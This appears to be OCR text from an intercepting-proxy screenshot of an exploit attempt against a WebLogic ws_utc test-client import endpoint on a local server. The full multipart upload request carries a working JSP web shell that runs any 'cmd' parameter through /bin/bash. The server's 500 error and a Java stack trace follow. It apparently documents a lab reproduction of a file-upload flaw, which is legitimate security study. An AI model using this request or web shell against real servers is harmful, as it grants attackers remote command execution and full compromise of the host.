 Request
Raw Params Headers Hex
POST /ws_utc/resources/ws/config/import?timestamp=1592278081492 HTTP/1.1
Host: localhost:7001
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost:7001/ws_utc/begin.do
Content-Type: multipart/form-data;
boundary=---------------------------11362924209463016913113​51603
Content-Length: 959
Connection: close
Cookie: JSESSIONID=Zwe7B_v5UieyuasK0d6o9Dwh8TP1KqHmz9x1G1DXb-Sw6-BvWV3O!2034550742;
ADMINCONSOLESESSION=1m67BpDAdiW2BSXxynvi4iJYj8NkunR1sEC-H2RRDSemVVQ12iqW!2034550742
Upgrade-Insecure-Requests: 1
-----------------------------1136292420946301691311351603
Content-Disposition: form-data; name="import_file_name"; filename="cmd.jsp"
Content-Type: application/octet-stream
<%@ page import="java.util.*,java.io.*,java.net.*"%>
<HTML><BODY>
<FORM METHOD="POST" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
<INPUT TYPE="submit" VALUE="Send">
</FORM>
<pre>
<%
if (request.getParameter("cmd") != null) {
out.println("Command: " + request.getParameter("cmd") + "\n<BR>");
Process p = Runtime.getRuntime().exec("/bin/bash -c " +
request.getParameter("cmd"));
OutputStream os = p.getOutputStream();
InputStream in = p.getInputStream();
DataInputStream dis = new DataInputStream(in);
String disr = dis.readLine();
while ( disr != null ) {
out.println(disr); disr = dis.readLine(); }
}
%>
</pre>
</BODY></HTML>
-----------------------------1136292420946301691311351603--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex XML
HTTP/1.1 500 Internal Server Error
Connection: close
Date: Tue, 16 Jun 2020 03:29:25 GMT
Content-Type: application/xml
Content-Length: 2253
<?xml version="1.0"
encoding="UTF-8"?><errorMsgBean><title>Web服务测试运行期错误</title><desc>导入测试错误</de
sc><details>com.oracle.webservices.testclient.exception.WSTestRuntimeException:
javax.xml.bind.UnmarshalException
- with linked exception:
[Exception [EclipseLink-25004] (Eclipse Persistence Services -
2.5.2.v20140319-9ad6abd): org.eclipse.persistence.exceptions.XMLMarshalException
Exception Description: An error occurred unmarshalling the document
Internal Exception: org.xml.sax.SAXParseException; systemId:
file:/Users/apple-qkl/Oracle/Middleware/Oracle_Home/user_projects/domains/base_domai
n/servers/AdminServer/tmp/_WL_internal/com.oracle.webservices.wls.ws-testclient-app-
wls_12.1.3/cmprq0/war/upload/RS_Upload_2020-06-16_11-29-25_681/import_file_name_cmd.
jsp; lineNumber: 1; columnNumber: 2; 文档中根元素前面的标记必须格式正确。]
at
com.oracle.webservices.testclient.ws.action.ImportTestCaseAction.execute(ImportTestC
aseAction.java:64)
at
com.oracle.webservices.testclient.ws.action.AbstractAction.process(AbstractAction.ja
va:36)
at
com.oracle.webservices.testclient.ws.res.WebserviceResource.importWsTestConfig(Webse
rviceResource.java:92)
at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
at
sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62)
at
sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43
)
at java.lang.reflect.Method.invoke(Method.java:498)
at
com.sun.jersey.spi.container.JavaMethodInvokerFactory$1.invoke(JavaMethodInvokerFact
ory.java:60)
at
com.sun.jersey.server.impl.model.method.dispatch.AbstractResourceMethodDispatchProvi
der$ResponseOutInvoker._dispatch(AbstractResourceMethodDispatchProvider.java:205)
at
com.sun.jersey.server.impl.model.method.dispatch.ResourceJavaMethodDispatcher.dispat
ch(ResourceJavaMethodDispatcher.java:75)
at
com.sun.jersey.server.impl.uri.rules.HttpMethodRule.accept(HttpMethodRule.java:302)
at
? < + > Type a search term 0 matches
2,400 bytes | 531 millis